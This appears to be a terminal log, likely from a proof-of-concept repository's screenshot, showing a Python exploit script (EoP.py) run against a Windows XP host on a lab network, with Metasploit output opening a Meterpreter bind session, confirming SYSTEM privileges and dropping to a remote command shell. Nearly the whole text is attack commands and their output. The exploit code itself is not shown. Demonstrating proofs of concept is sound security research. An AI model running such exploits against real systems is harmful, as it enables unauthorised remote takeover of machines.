 Cmder
C:\Users\mcbro\source\repos\PoCs\MS08-67 (master -> origin)
λ hostname
mcbro-pc
C:\Users\mcbro\source\repos\PoCs\MS08-67 (master -> origin)
λ py -2  EoP.py 192.168.40.133
C:\Users\mcbro\source\repos\PoCs\MS08-67 (master -> origin)
λ
PAYLOAD => windows/meterpreter/bind_tcp
RHOST => 192.168.40.133
RPORT => 4444
[*] Started bind handler
[*] Starting the payload handler...
[*] Sending stage (752128 bytes) to 192.168.40.133
[*] Meterpreter session 1 opened (192.168.40.130:41597 -> 192.168.40.133:4444) at 2019-04-28 19:24:55 -0400
meterpreter > getuid
getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
shell
Process 380 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>hostname
hostname
hostname
exploit-84450b1
C:\WINDOWS\system32>
λ cmd.exe λ ncat.exe Search